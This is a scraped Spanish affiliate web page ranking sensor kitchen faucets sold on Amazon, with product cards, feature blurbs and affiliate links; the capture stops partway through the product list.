

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/grifos-cocina-con-sensor/
body_size: 15427
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>▷ 【Top 10】Mejores Grifos de Cocina Con Sensor</title>

        <meta name="description" content="Si has llegado a grifosdecocina10.com es debido a que vas a comprar un grifo con Sensor para fregadero y quieres informarte de que modelo comprar. A continua...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/grifos-cocina-con-sensor/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="▷ 【Top 10】Mejores Grifos de Cocina Con Sensor">

        <meta property="og:description" content="Si has llegado a grifosdecocina10.com es debido a que vas a comprar un grifo con Sensor para fregadero y quieres informarte de que modelo comprar. A continua...">

        <meta property="og:image" content="https://m.media-amazon.com/images/I/31apeCtvb9L._SL160_.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="▷ 【Top 10】Mejores Grifos de Cocina Con Sensor">

        <meta property="og:url" content="https://esarena.es/grifos-cocina-con-sensor/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-13T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="▷ 【Top 10】Mejores Grifos de Cocina Con Sensor">

        <meta name="twitter:description" content="Si has llegado a grifosdecocina10.com es debido a que vas a comprar un grifo con Sensor para fregadero y quieres informarte de que modelo comprar. A continua...">

        <meta name="twitter:image" content="https://m.media-amazon.com/images/I/31apeCtvb9L._SL160_.jpg">

        <meta name="twitter:image:alt" content="▷ 【Top 10】Mejores Grifos de Cocina Con Sensor">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u25b7 \u3010Top 10\u3011Mejores Grifos de Cocina Con Sensor",

          "description": "Si has llegado a grifosdecocina10.com es debido a que vas a comprar un grifo con Sensor para fregadero y quieres informarte de que modelo comprar. A continua...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/m.media-amazon.com\/images\/I\/31apeCtvb9L._SL160_.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-13T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/grifos-cocina-con-sensor\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/grifos-cocina-con-sensor\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u25b7 \u3010Top 10\u3011Mejores Grifos de Cocina Con Sensor",

              "item": "https:\/\/esarena.es\/grifos-cocina-con-sensor\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8692" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            ▷ 【Top 10】Mejores Grifos de Cocina Con Sensor
        </div>

        

        <article>

            <h1>▷ 【Top 10】Mejores Grifos de Cocina Con Sensor</h1>

            <div class="article-meta">

                <span>📅 13/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			            <p>Si has llegado a grifosdecocina10.com es debido a que vas a comprar un grifo con Sensor para fregadero y quieres informarte de que modelo comprar. A continuación vamos a analizar el <strong>Top 10 de los mejores grifos de cocina Con Sensor</strong>. Hablaremos de las características y ventajas que tiene comprar un grifo con sensor.</p>
<p>Uno de los grifos mas demandados este año son los grifos con sensor. Este tipo de grifos se son de lo mejor que hay en el mercado, además su diseño encajará a la perfección con tu cocina. Si vas a cualquier tienda de grifos encontrarás bastantes modelos con sensor y eso hace que sea complicado encontrar el mejor modelo. Pero no te preocupes, <strong>hemos elegido para ti los mejores grifos con sensor para que puedas comprar el que mejor se adapte a tus necesidades y presupuesto.</strong></p>
Los mejores Grifos de Cocina<br/>Aquí puedes consultar nuestra guía con <strong><a href="https://grifosdecocina10.com/" target="_blank" rel="noopener">los 15 mejores Grifos de Cocina</a></strong> y con los <strong><a href="https://grifosdecocina10.com/grifos-cocina-baratos/" target="_blank" rel="noopener">grifos para fregadero mas baratos</a></strong>.<br/>
<p class="toc_title">Contenido</p><ul class="toc_list"><li><a href="#Grifos_para_fregadero_con_Sensor_Cual_comprar_Comparativa_y_precios">1<br/> Grifos para fregadero con Sensor: ¿Cuál comprar? Comparativa y precios</a></li><li><a href="#Por_que_comprar_grifos_con_sensor">2<br/> ¿Por qué comprar grifos con sensor?</a></li><li><a href="#Consejos_para_comprar_grifos_de_cocina_Con_Sensor">3<br/> Consejos para comprar grifos de cocina Con Sensor</a></li><li><a href="#Que_precio_tiene_y_donde_comprar_grifos_de_cocina_con_sensor">4<br/> ¿Qué precio tiene y dónde comprar grifos de cocina con sensor?</a></li></ul><br/>
<h2>Grifos para fregadero con Sensor: ¿Cuál comprar? Comparativa y precios<br/></h2>
<p>Lo que te vamos a mostrar ahora es el Top 10 de los grifos de cocina con sensor mas vendidos en Amazon.</p>
<p>Verás que hay una amplia selección de precios y modelos diferentes. De esta manera, nos adaptamos a todos los presupuestos, mostrando los grifos con sensor con el mejor precio del mercado.</p>



 
 


 
 
 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B08GBZSX6W?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="CECIPA Grifos Cocina, Grifo lavabo Giratorio 360° Acero Inoxidable 304 con Aireador..." rel="nofollow" target="_blank">
 <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/31apeCtvb9L._SL160_.jpg" alt="CECIPA Grifos Cocina, Grifo lavabo Giratorio 360° Acero Inoxidable 304 con Aireador...">
 </a>

 <br/>

 
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B08GBZSX6W?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="CECIPA Grifos Cocina, Grifo lavabo Giratorio 360° Acero Inoxidable 304 con Aireador..." rel="nofollow" target="_blank">
 CECIPA Grifos Cocina, Grifo lavabo Giratorio 360° Acero Inoxidable 304 con Aireador... </a>
 
 <ul><li>Diseño moderno: siempre con delante cuando se trata de buenos diseños. El clásico diseño de grifo encaja en cualquier cocina. Ideal para un fregadero de cocina de 1 o...</li><li>Respetuoso con el medio ambiente y duradero acero inoxidable: El caño alto del grifo puede girar 360°,más conveniencia para su uso diario.</li><li>Ahorro de agua: con nuestro aireador integrado del grifo de fregadero puedes ahorrar hasta un 40% de agua. Por supuesto, también se reducen las salpicaduras.</li><li>Función de interruptor de frío y calor: Modo de agua fría y caliente para controlar fácilmente la temperatura del agua y el volumen de flujo.</li><li>Montaje sin esfuerzo: el orificio de montaje: 32 – 45 mm, tornillos de cobre alargados de 50 mm, incluye 2 mangueras de conexión flexibles de 600 mm 3/8 pulgadas y...</li></ul> <br/>
 <br/>

 

 
 
 
 <br/>

 <a class="aawp-button aawp-button--buy aawp-button aawp-button--blue aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08GBZSX6W?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=grifo%20cocina%20con%20Sensor" title="Ver Precio en Amazon" target="_blank" rel="nofollow">Ver Precio en Amazon</a>
 <br/>

<br/>

 
 


 
 
 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B08Q7GZGLM?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="Synlyn Grifo de cocina con sensor táctil, extensible, con 2 tipos de chorro, de..." rel="nofollow" target="_blank">
 <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/414KE87TVuL._SL160_.jpg" alt="Synlyn Grifo de cocina con sensor táctil, extensible, con 2 tipos de chorro, de...">
 </a>

 <br/>

 
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B08Q7GZGLM?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="Synlyn Grifo de cocina con sensor táctil, extensible, con 2 tipos de chorro, de..." rel="nofollow" target="_blank">
 Synlyn Grifo de cocina con sensor táctil, extensible, con 2 tipos de chorro, de... </a>
 
 <ul><li>✔ Grifo de control táctil: simplemente tocando el cuerpo del grifo de cocina extensible, el flujo de agua se iniciará o detendrá cuando el mango se abra, logrando un...</li><li>✔ Excelente materiales: el grifo para fregadero de cocina está hecho de acero inoxidable y 100% sin plomo, protege tu salud. La superficie del grifo monomando de alta...</li><li>✔ Flexible: el grifo monomando se puede girar 360° y tiene salida de agua fría y caliente, grifo mezclador de cocina con alcachofa extensible de 60 cm, adecuado para...</li><li>✔ Alta fiabilidad: el núcleo de válvula de cerámica con certificación KTW del grifo de alta presión ha sido 1000.000 pruebas, 100% sin fugas, alta resistencia a la...</li><li>✔ Montaje rápido: el grifo de inducción con conector estándar G3/8" se puede conectar a todos los sistemas habituales de presión de agua fría y caliente. (Nota: 1....</li></ul> <br/>
 <br/>

 

 
 
 
 <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a> <br/>

 <a class="aawp-button aawp-button--buy aawp-button aawp-button--blue aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08Q7GZGLM?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=grifo%20cocina%20con%20Sensor" title="Ver Precio en Amazon" target="_blank" rel="nofollow">Ver Precio en Amazon</a>
 <br/>

<br/>

 
 


 
 
 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B0999H5TBS?tag=pyc03-21&linkCode=ogi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="Grifo de cocina con sensor táctil, grifo de fregadero, ducha extraíble, 2 modos de..." rel="nofollow" target="_blank">
 <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/41-dM8X8oPS._SL160_.jpg" alt="Grifo de cocina con sensor táctil, grifo de fregadero, ducha extraíble, 2 modos de...">
 </a>

 <br/>

 
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B0999H5TBS?tag=pyc03-21&linkCode=ogi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="Grifo de cocina con sensor táctil, grifo de fregadero, ducha extraíble, 2 modos de..." rel="nofollow" target="_blank">
 Grifo de cocina con sensor táctil, grifo de fregadero, ducha extraíble, 2 modos de... </a>
 
 <ul><li>Tecnología de sensor táctil: simplemente presione la boquilla o el cuerpo del grifo del fregadero de cocina y detiene el flujo de agua para un diseño de limpieza casi...</li><li>Grifo de fregadero con pulverizador extraíble: pulverizador giratorio de 360 grados, boquilla con 2 cabezales de función y grifo de fregadero de palanca única.</li><li>Calidad superior: el grifo de cocina es de acero inoxidable de color negro mate con un núcleo de válvula integrado de cerámica de alta calidad, anticorrosión y...</li><li>Montaje rápido: el grifo de fregadero con conexión estándar de 1/2 pulgadas se puede conectar a todos los sistemas de presión de agua caliente y fría. Gracias al...</li><li>Garantía 100% satisfactoria: promete una garantía de calidad de 10 años. Reembolso o intercambio gratuito dentro de 30 días.</li></ul> <br/>
 <br/>

 

 
 
 
 <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a> <br/>

 <a class="aawp-button aawp-button--buy aawp-button aawp-button--blue aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B0999H5TBS?tag=pyc03-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=grifo%20cocina%20con%20Sensor" title="Ver Precio en Amazon" target="_blank" rel="nofollow">Ver Precio en Amazon</a>
 <br/>

<br/>

 
 


 
 
 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B08X1TKQHC?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="Lonheo Grifo Cocina táctil con sensor para fregadero de acero inoxidable, Brillante..." rel="nofollow" target="_blank">
 <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/41f0gp9TxmL._SL160_.jpg" alt="Lonheo Grifo Cocina táctil con sensor para fregadero de acero inoxidable, Brillante...">
 </a>

 <br/>

 
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B08X1TKQHC?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="Lonheo Grifo Cocina táctil con sensor para fregadero de acero inoxidable, Brillante..." rel="nofollow" target="_blank">
 Lonheo Grifo Cocina táctil con sensor para fregadero de acero inoxidable, Brillante... </a>
 
 <ul><li>𝐅𝐮𝐧𝐜𝐢ó𝐧 𝐀𝐝𝐣𝐮𝐧𝐭𝐚𝐝𝐚: Este tipo grifo de cocina tiene una función táctil, que puede resistir a bacterias efectivamente, y es...</li><li>𝐒𝐮𝐩𝐞𝐫𝐢𝐨𝐫 𝐂𝐚𝐥𝐢𝐝𝐚𝐝:Los grifos para fregadero son hechos de acero inoxidable, que esta calidad puede resistir a la corrosión y...</li><li>¡𝐐𝐮é 𝐇𝐞𝐫𝐦𝐨𝐬𝐨! Esta brillante apariencia es tan deslumbrador que puede brillar su cocina con excelente textura, corresponde a cada estupendo...</li><li>𝐅á𝐜𝐢𝐥 𝐌𝐨𝐧𝐭𝐚𝐣𝐞:Cada artículo incluye un paquete de accesorios y instrucción detallada, por eso no es necesario buscar un plomero.</li><li>𝐀𝐢𝐫𝐞𝐚𝐝𝐨𝐫 𝐑𝐞𝐭𝐢𝐫𝐚𝐛𝐥𝐞:Los aireadores se pueden remover si quiere lavarlos o limpiarlos con una tela seca y una...</li></ul> <br/>
 <br/>

 

 
 
 
 <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a> <br/>

 <a class="aawp-button aawp-button--buy aawp-button aawp-button--blue aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08X1TKQHC?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=grifo%20cocina%20con%20Sensor" title="Ver Precio en Amazon" target="_blank" rel="nofollow">Ver Precio en Amazon</a>
 <br/>

<br/>

 
 


 
 
 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B08T9WSCG5?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="LTXDJ Grifo inteligente, sin contacto, adaptador con sensor de movimiento, ahorro de..." rel="nofollow" target="_blank">
 <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/41ceh0uRuBL._SL160_.jpg" alt="LTXDJ Grifo inteligente, sin contacto, adaptador con sensor de movimiento, ahorro de...">
 </a>

 <br/>

 
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B08T9WSCG5?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="LTXDJ Grifo inteligente, sin contacto, adaptador con sensor de movimiento, ahorro de..." rel="nofollow" target="_blank">
 LTXDJ Grifo inteligente, sin contacto, adaptador con sensor de movimiento, ahorro de... </a>
 
 <ul><li>Boquilla de grifo inteligente M24 macho y M22 hembra. El adaptador de grifo sin contacto convierte tu grifo de cocina habitual en un grifo inteligente automático con...</li><li>【TimeOut】Protección contra la suciedad: detección rápida de 0,1 s, inteligente y práctico, no hay necesidad de tocar el grifo y evita la contaminación cruzada...</li><li>【Diseño de ahorro de agua】El grifo inteligente cuenta con un diseño de flujo integrado que reacciona rápidamente al cambio de agua, lo que permite ahorrar tiempo y...</li><li>Duradero: el grifo inteligente funciona con una batería de polímero de litio recargable por USB, respetuosa con el medio ambiente y de bajo consumo, con una larga...</li><li>【Fácil de instalar】El adaptador de sensor de grifo se suministra con accesorios y una llave inglesa, no se necesitan otras herramientas, muy fácil de instalar y...</li></ul> <br/>
 <br/>

 

 
 
 
 <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a> <br/>

 <a class="aawp-button aawp-button--buy aawp-button aawp-button--blue aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08T9WSCG5?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=grifo%20cocina%20con%20Sensor" title="Ver Precio en Amazon" target="_blank" rel="nofollow">Ver Precio en Amazon</a>
 <br/>

<br/>

 
 


 
 
 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B08G12XM99?tag=pyc03-21&linkCode=ogi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="CREA Touch Sensor Grifo Cocina con Ducha Extraible, Grifo de Cocina Mezclador..." rel="nofollow" target="_blank">
 <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/315j1-O+yhL._SL160_.jpg" alt="CREA Touch Sensor Grifo Cocina con Ducha Extraible, Grifo de Cocina Mezclador...">
 </a>

 <br/>

 
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B08G12XM99?tag=pyc03-21&linkCode=ogi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="CREA Touch Sensor Grifo Cocina con Ducha Extraible, Grifo de Cocina Mezclador..." rel="nofollow" target="_blank">
 CREA Touch Sensor Grifo Cocina con Ducha Extraible, Grifo de Cocina Mezclador... </a>
 
 <ul><li>▶ Grifo de cocina con sensor: el grifo de cocina de una sola palanca tiene un diseño de sensor táctil y puede tocar el cuerpo de la válvula del grifo para activar y...</li><li>▶ Material: este grifo monomando de cocina está hecho de acero inoxidable de alta calidad y extremadamente resistente a la corrosión, que lo protege de la...</li><li>▶ Fácil de usar: diseño con una sola mano para un fácil control de la temperatura del agua y el volumen de flujo. La boquilla giratoria de 360 ​​grados de arco...</li><li>▶ Fácil instalación: el mezclador de fregadero cromado con conexión estándar de 3/8 de pulgada se puede conectar a todos los sistemas de presión de agua fría y...</li><li>▶ Diseño multifuncional: para facilitar su uso, hemos desarrollado un pulverizador de tipo extraíble. El rociador de flujo de metal con burbujeador ABS tiene una...</li></ul> <br/>
 <br/>

 

 
 
 
 <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a> <br/>

 <a class="aawp-button aawp-button--buy aawp-button aawp-button--blue aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08G12XM99?tag=pyc03-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=grifo%20cocina%20con%20Sensor" title="Ver Precio en Amazon" target="_blank" rel="nofollow">Ver Precio en Amazon</a>
 <br/>

<br/>

 
 


 
 
 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B08YDLXQGD?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="Hoomtaook Grifo Sensor Automatico Cocina Extraible Grifo Giratorio de Cocina..." rel="nofollow" target="_blank">
 <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/51MIPbCaGGS._SL160_.jpg" alt="Hoomtaook Grifo Sensor Automatico Cocina Extraible Grifo Giratorio de Cocina...">
 </a>

 <br/>

 
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B08YDLXQGD?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="Hoomtaook Grifo Sensor Automatico Cocina Extraible Grifo Giratorio de Cocina..." rel="nofollow" target="_blank">
 Hoomtaook Grifo Sensor Automatico Cocina Extraible Grifo Giratorio de Cocina... </a>
 
 <ul><li>[Tecnología de inducción dual] Este grifo utiliza tecnología inteligente dual sin contacto para salida de agua mediante sensor o extracción del flexo, sin manos. La...</li><li>[Materiales de alta calidad] El producto no contiene plomo ni níquel para garantizar un consumo seguro del agua. El conducto sin plomo y la válvula de cerámica...</li><li>[Diseño de ahorro de agua] Presionando un botón, podrá cambiar entre los dos modos: Chorro único y Lluvia. El grifo mejora la eficiencia reduciendo el consumo de...</li><li>[Tecnología patentada Quick-Connect] La tecnología patentada Quick-Connect del conducto de salida de agua se instala en 30 segundos. El flexo de nailon trenzado se...</li><li>[Excelente servicio postventa] Garantía de 5 años de reemplazo del producto o devolución gratuita. Si tiene algún problema con el producto, por favor, póngase en...</li></ul> <br/>
 <br/>

 

 
 
 
 <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a> <br/>

 <a class="aawp-button aawp-button--buy aawp-button aawp-button--blue aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08YDLXQGD?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=grifo%20cocina%20con%20Sensor" title="Ver Precio en Amazon" target="_blank" rel="nofollow">Ver Precio en Amazon</a>
 <br/>

<br/>

 
 


 
 
 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B08HRQ7QVV?tag=pyc03-21&linkCode=ogi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="Synlyn Grifo de cocina con sensor táctil Grifo de cocina extensible Diseño especial..." rel="nofollow" target="_blank">
 <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/51vk7fGZeWL._SL160_.jpg" alt="Synlyn Grifo de cocina con sensor táctil Grifo de cocina extensible Diseño especial...">
 </a>

 <br/>

 
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B08HRQ7QVV?tag=pyc03-21&linkCode=ogi&th=1&psc=1&keywords=grifo%20cocina%20con%20Sensor" title="Synlyn Grifo de cocina con sensor táctil Grifo de cocina extensible Diseño especial..." rel="nofollow" target="_blank">
 Synlyn Grifo de cocina con sensor táctil Grifo de cocina extensible Diseño especial... </a>
 
 <ul><li>Grifo para fregadero con sensor: cuando el mango está abierto, solo tienes que tocar una posición del grifo de cocina extensible con la muñeca o el antebrazo para...</li><li>Cómodo manejo con una sola mano: la boquilla del grifo con sensor táctil se puede extraer fácilmente y la longitud de la boquilla puede ser de hasta 60 cm,...</li><li>⭐ Excelente materiales: en comparación con otros grifos, el mezclador monomando Synlyn utiliza acero inoxidable 304 de alta calidad, 100% sin plomo; resistente a la...</li><li>Dos tipos de chorros de agua: el grifo mezclador para fregadero ofrece 2 modos de pulverización: modo stream y modo de pulverización. Con solo pulsar un botón se puede...</li><li>⭐ Fácil instalación y garantía: conector estándar G3/8 pulgadas, sobre el que todos los sistemas de presión de agua fría y caliente se conectan sin cojín...</li></ul> <br/>
 <br/>

 

 
 
 
 <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a> <br/>

